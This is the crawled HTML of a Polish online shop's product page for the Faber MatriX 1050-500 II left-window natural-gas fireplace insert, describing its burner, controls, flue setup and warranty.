

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wk%C5%82ad-kominkowy-Faber-MatriX-1050-500-II-lewy-na-gaz-ziemny-NG
body_size: 12722
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="pl" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="pl" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="pl">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>gazowy wkład kominkowy Faber MatriX 1050-500 II lewy  na gaz ziemny NG</title>
<base href="https://sklep.kominkigp.pl/" />
<meta name="description" content="Kominek gazowy Faber MatriX 1050-500 II lewy  na gaz ziemny NG. Kominek na gaz Faber MatriX 1050-500 II lewy  na gaz ziemny NG. Wkład kominkowy na gaz Faber MatriX 1050-500 II lewy  na gaz ziemny NG. Gazowy wkład kominkowy Faber MatriX 1050-500 I I lewyna" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Open+Sans:400,400i,300,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/default/stylesheet/stylesheet.css" rel="stylesheet">
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://sklep.kominkigp.pl/gazowy-wkład-kominkowy-Faber-MatriX-1050-500-II-lewy-na-gaz-ziemny-NG" rel="canonical" />
<link href="https://sklep.kominkigp.pl/image/catalog/ikonka kominki GP.png" rel="icon" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-18123520-19"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-18123520-19');
</script>

<!-- Global site tag (gtag.js) - Google Ads: 388470544 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-388470544"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-388470544');
</script>

<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "LocalBusiness",
"address": {
"@type": "PostalAddress",
"addressLocality": "Kraków",
"addressRegion": "Małopolskie",
"postalCode":"30-552",
"streetAddress": "ul. Wielicka 25"
},
"description": "Wysokiej jakości kominki i akcesoria - wkłady kominkowe, kratki kominkowe i nie tylko. Zapraszamy do zapoznania się z naszą ofertą!",
"name": "KOMINKI GP SPÓŁKA Z OGRANICZONĄ ODPOWIEDZIALNOŚCIĄ",
"telephone": "+48 122611710",
"image": "https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png",
"url": "https://sklep.kominkigp.pl","geo": {
"@type": "GeoCoordinates",
"latitude": "50.040395",
"longitude": "19.962151"
}
}
</script>
</head>
<body>
<nav id="top">
  <div class="container"> 
    
    <div id="top-links" class="nav pull-right">
      <ul class="list-inline">
        <li><i class="fa fa-phone"></i> <span class="hidden-xs hidden-sm hidden-md"><a href="tel:+48122611710">+48 122611710</a></span></li>
        <li class="dropdown"><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/account" title="Moje konto" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user"></i> <span class="hidden-xs hidden-sm hidden-md">Moje konto</span> <span class="caret"></span></a>
          <ul class="dropdown-menu dropdown-menu-right">
                        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/register">Rejestracja</a></li>
            <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/login">Zaloguj się</a></li>
                      </ul>
        </li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=account/wishlist" id="wishlist-total" title="Lista Życzeń (0)"><i class="fa fa-heart"></i> <span class="hidden-xs hidden-sm hidden-md">Lista Życzeń (0)</span></a></li>
        <li><a rel="nofollow" href="http://sklep.kominkigp.pl/index.php?route=checkout/cart" title="Koszyk"><i class="fa fa-shopping-cart"></i> <span class="hidden-xs hidden-sm hidden-md">Koszyk</span></a></li>
        <li><a rel="nofollow" href="https://sklep.kominkigp.pl/index.php?route=checkout/checkout" title="Zamówienie"><i class="fa fa-share"></i> <span class="hidden-xs hidden-sm hidden-md">Zamówienie</span></a></li>
      </ul>
    </div>
  </div>
</nav>
<header>
  <div class="container">
    <div class="row">
      <div class="col-sm-4">
        <div id="logo"><a href="/"><img src="https://sklep.kominkigp.pl/image/catalog/logo sklep kominki GP 3.png" title="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" alt="Sklep Kominki GP – Wkłady grzewcze , wkłady kominkowe z szamotem" class="img-responsive" /></a></div>
      </div>
      <div class="col-sm-5"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Szukaj" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div></div>
      <div class="col-sm-3"><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Ładowanie..." class="btn btn-inverse btn-block btn-lg dropdown-toggle"><i class="fa fa-shopping-cart"></i> <span id="cart-total">0 sztuk - 0.00PLN</span></button>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Twój koszyk jest pusty!</p>
    </li>
      </ul>
</div>
</div>
    </div>
  </div>
</header>
<div class="container">
  <nav id="menu" class="navbar">
    <div class="navbar-header"><span id="category" class="visible-xs">Categories</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    <div class="collapse navbar-collapse navbar-ex1-collapse">
      <ul class="nav navbar-nav">
                        <li class="dropdown"><a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Wkłady kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne">Wkłady powietrzne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym"> Wkład kominkowy z płaszczem wodnym i wężownicą</a></li>
                                <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe">Gazowy wkład kominkowy</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="see-all">Pokaż wszystko Wkłady kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="dropdown-toggle" data-toggle="dropdown">Piece kominkowe wolnostojące</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Bef">Bef</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Dovre">Dovre</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Edilkamin">Edilkamin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Godin">Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Hajduk">Hajduk</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Kratki.pl">Kratki.pl</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-MCZ">MCZ</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Romotop">Romotop</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Spartherm">Spartherm</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/Storch">Storch</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Thorma">Thorma</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-Unico">Unico</a></li>
                                <li><a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace/piece-kominkowe-Faber">Faber</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="see-all">Pokaż wszystko Piece kominkowe wolnostojące</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Kominki" class="dropdown-toggle" data-toggle="dropdown">Kominki</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Kominki/biokominki">Biokominki</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-akumulacyjne-tulikivi">Kominki akumulacyjne Tulikivi</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-elektryczne">Kominki elektryczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/kominki-marmurowe">Kominki marmurowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Nowoczesne-ramy-kominkowe">Nowoczesne ramy kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/piece-kaflowe">Piece kaflowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Kominki/Kominki-rustykalne">Kominki rustykalne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Kominki" class="see-all">Pokaż wszystko Kominki</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Kratki kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-białe">Kratki białe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-grafitowe">Kratki grafitowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-szlifowane">Kratki szlifowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-kominkowe-czarne">Kratki czarne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-kremowe">Kratki kremowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-rustykalne">Kratki rustykalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-złote">Kratki czarno złote</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedziane">Kratki miedziane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-czarno-srebrne">Kratki czarno srebrne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-złoty">Kratki oskar złoty</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-oskar-miedziany">Kratki oskar miedziany</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/kratki-złoto-galwaniczne">kratki złoto galwaniczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-miedź-galwaniczna">Kratki miedź galwaniczna</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-niklowane">Kratki niklowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/kratki-kominkowe/Kratki-ozdobne">Kratki ozdobne</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="see-all">Pokaż wszystko Kratki kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="dropdown-toggle" data-toggle="dropdown">Akcesoria kominkowe</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/belki-kominkowe">Belki kominkowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Części-do-wkładów-i-pieców-Godin">Części do wkładów i pieców Godin</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Dystrybucja-gorącego-powietrza-DGP">Dystrybucja gorącego powietrza (DGP)</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Grille-i-paleniska">Grille i paleniska</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Kamienie-elewacyjne">Kamienie elewacyjne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Obrazki-ceramiczne">Obrazki ceramiczne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-emaliowane">Rury emaliowane</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/rury-przylaczeniowe">Rury przyłączeniowe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/Skrzynki-na-listy">Skrzynki na listy</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/sterowniki-do-kominkow">Sterowniki do kominka</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/szyby-pod-piece">Szyby pod piece</a></li>
                                <li><a href="http://sklep.kominkigp.pl/akcesoria-kominkowe/zestawy-kominkowe-i-kosze">Zestawy kominkowe i kosze</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="see-all">Pokaż wszystko Akcesoria kominkowe</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="dropdown-toggle" data-toggle="dropdown">Garnki Żeliwne Godin</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-okrągłe">Garnki okrągłe</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Garnki-owalne">Garnki owalne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin/Podstawki-dębowe">Podstawki dębowe</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="see-all">Pokaż wszystko Garnki Żeliwne Godin</a> </div>
        </li>
                                <li class="dropdown"><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="dropdown-toggle" data-toggle="dropdown">Odkurzacze centralne</a>
          <div class="dropdown-menu">
            <div class="dropdown-inner">               <ul class="list-unstyled">
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Roboty-sprzątające">Roboty sprzątające</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/jednostki-centralne">Jednostki centralne</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Elementy-instalacyjne-do-odkurzaczy-centralnych">Elementy instalacyjne do odkurzaczy centralnych</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-do-sprzątania">Akcesoria do sprzątania</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Akcesoria-elektryczne-do-odkurzacza-centralnego">Akcesoria elektryczne do odkurzacza centralnego</a></li>
                                <li><a href="http://sklep.kominkigp.pl/Odkurzacze-centralne/Gniazda-i-szufelki-do-odkurzacza-centralnego">Gniazda i szufelki do odkurzacza centralnego</a></li>
                              </ul>
              </div>
            <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="see-all">Pokaż wszystko Odkurzacze centralne</a> </div>
        </li>
                      </ul>
    </div>
  </nav>
</div>
 

<div id="product-product" class="container">
  <ul class="breadcrumb">
        <li><a href="http://sklep.kominkigp.pl/index.php?route=common/home"><i class="fa fa-home"></i></a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe">Wkłady kominkowe</a></li>
        <li><a href="http://sklep.kominkigp.pl/wklady-kominkowe/gazowy-wkład-kominkowy-Faber-MatriX-1050-500-II-lewy-na-gaz-ziemny-NG">gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG</a></li>
      </ul>
  <div class="row"><aside id="column-left" class="col-sm-3 hidden-xs">
    <div class="list-group">
     
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe" class="list-group-item active">Wkłady kominkowe</a> 
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-powietrzne" class="list-group-item">&nbsp;&nbsp;&nbsp;- Wkłady powietrzne</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-z-plaszczem-wodnym" class="list-group-item">&nbsp;&nbsp;&nbsp;-  Wkład kominkowy z płaszczem wodnym i wężownicą</a>
       
  <a href="http://sklep.kominkigp.pl/wklady-kominkowe/wklady-kominkowe-gazowe" class="list-group-item">&nbsp;&nbsp;&nbsp;- Gazowy wkład kominkowy</a>
             <a href="http://sklep.kominkigp.pl/piece-kominkowe-wolnostojace" class="list-group-item">Piece kominkowe wolnostojące</a>
       <a href="http://sklep.kominkigp.pl/Kominki" class="list-group-item">Kominki</a>
       <a href="http://sklep.kominkigp.pl/kratki-kominkowe" class="list-group-item">Kratki kominkowe</a>
       <a href="http://sklep.kominkigp.pl/akcesoria-kominkowe" class="list-group-item">Akcesoria kominkowe</a>
       <a href="http://sklep.kominkigp.pl/garnki-zeliwne-godin" class="list-group-item">Garnki Żeliwne Godin</a>
       <a href="http://sklep.kominkigp.pl/Odkurzacze-centralne" class="list-group-item">Odkurzacze centralne</a>
       <a href="http://sklep.kominkigp.pl/Piece-do-sauny" class="list-group-item">Piece do sauny</a>
    </div>

    <div class="panel panel-default">
  <div class="panel-heading">Filtruj</div>
  <div class="list-group">  <a class="list-group-item">Dolot powietrza zewnętrznego</a>
    <div class="list-group-item">
      <div id="filter-group2">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="7" />
            w standardzie
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="8" />
            jako opcja
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="9" />
            brak
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Moc grzewcza</a>
    <div class="list-group-item">
      <div id="filter-group1">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="1" />
            do 8 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="2" />
            9 - 11 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="3" />
            12 - 14 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="4" />
            15 - 17 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="5" />
            18 - 20 kW
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="6" />
            21 kW i więcej
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Kształt drzwi</a>
    <div class="list-group-item">
      <div id="filter-group3">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="10" />
            proste
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="11" />
            prawa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="12" />
            lewa boczna szyba
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="17" />
            2 boczne szyby
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="13" />
            na przestrzał (tunel)
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="14" />
            podnoszone
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="15" />
            półokrągłe
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="16" />
            pryzmatyczne
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="18" />
            pionowe
            </label>
        </div>
        </div>
    </div>
     <a class="list-group-item">Konstrukcja</a>
    <div class="list-group-item">
      <div id="filter-group4">        <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="19" />
            żeliwny
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="20" />
            stalowy z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="21" />
            żeliwny z szamotem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="22" />
            stalowy z żeliwem
            </label>
        </div>
                <div class="checkbox">
          <label>            <input type="checkbox" name="filter[]" value="23" />
            stalowy z wermikulitem
            </label>
        </div>
        </div>
    </div>
    </div>
  <div class="panel-footer text-right">
    <button type="button" id="button-filter" class="btn btn-primary">Filtruj</button>
  </div>
</div>
<script type="text/javascript"><!--
$('#button-filter').on('click', function() {
	filter = [];

	$('input[name^=\'filter\']:checked').each(function(element) {
		filter.push(this.value);
	});

	location = 'http\u003A\/\/sklep.kominkigp.pl\/wklady\u002Dkominkowe&filter=' + filter.join(',');
});
//--></script> 

  </aside>

                <div id="content" class="col-sm-9">
      <div class="row">                         <div class="col-sm-6">           <ul class="thumbnails">
                        <li><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-1050-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-700x700.jpg" title="gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG"><img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-1050-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-228x228.jpg" title="gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG" alt="gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG" /></a></li>
                                                <li class="image-additional"><a class="thumbnail" href="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-1050-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-wymiary-700x700.jpg" title="gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG"> <img src="https://sklep.kominkigp.pl/image/cache/catalog/faber/Matrix-1050-500-II-wkład-kominkowy-na-gaz-z-boczną-szybą-kominki-gazowe-kraków-faber-kraków-wymiary-74x74.jpg" title="gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG" alt="gazowy wkład kominkowy Faber MatriX 1050-500 II lewy na gaz ziemny NG" /></a></li>
                                  </ul>
                    <ul class="nav nav-tabs">
            <li class="active"><a href="#tab-description" data-toggle="tab">Opis</a></li>
                        <li><a href="#tab-specification" data-toggle="tab">Specyfikacja</a></li>
                                  </ul>
          <div class="tab-content">
            <div class="tab-pane active" id="tab-description"><p><strong>SKLEP INTERNETOWY FIRMY KOMINKI GP - ZAPRASZAMY - <a href="http://kominkigp.pl/" target="_blank" title="kominki piece wolnostojące wkłady grzewcze kominkowe Kraków">WWW.KOMINKIGP.PL</a></strong></p>

<hr>
<p>Nowoczesny gazowy wkład kominkowy&nbsp; na gaz ziemny MatriX 1050/500 II z lewą boczną szybą holenderskiego producenta Faber.</p>

<p>Wkład jest standardowo wyposażony w automatykę sterującą procesem spalania, dotykowy pilot z wbudowanym termostatem, programator i ozdobne polana ceramiczne do wyłożenia wnętrza paleniska<br></p>

<p>Odprowadzanie spalin i doprowadzanie powietrza do spalania przy użyciu komina koncentrycznego.</p><p> Do instalacji nie jest wymagany tradycyjny komin: wystarczy wyprowadzenie rury za ścianę.</p>

<p>Dzięki zastosowaniu palnika LOG 2.0 wizja ognia jest realistyczna.</p><p> LOG 2.0 to nic innego jak "płonące polana", ogień wydobywający się z wnętrza polan co daje piękny efekt wizualny.</p><p>Kominek posiada minimum pięć dysz( w zależności od modelu) które włączają i wyłączają się oddzielnie.</p><p>W standardzie ściany wewnętrzne kominka są stalowe w kolorze czarnym.</p><p>Funkcja ECOboost pozwala na prace w trybie ekonomicznym .</p><p>Wysokość płomienia może być regulowana.</p><p>Opcja sterowania System regulacji ITC, dzięki któremu poprzez 
aplikację możemy sterować kominkiem z dowolnego miejsca jest w zestawie z
 urządzeniem.</p>

<p>Kominek ma własny system zasilający (4 baterie 1,5 V) - nie wymaga zewnętrznego źródła zasilania.</p>

<p>Wkład posiada certyfikat CE</p>

<p>Gwarancja: 2 lata</p>

<p>&nbsp;</p>

<p>Więcej informacji:</p>

<p><a href="http://kominkigp.pl/oferta/Kominki-gazowe/index.php" target="_blank" title="Piecokominki gazowe kominki na gaz Kraków">Kominki gazowe i piec wolnostojące na gaz</a></p>
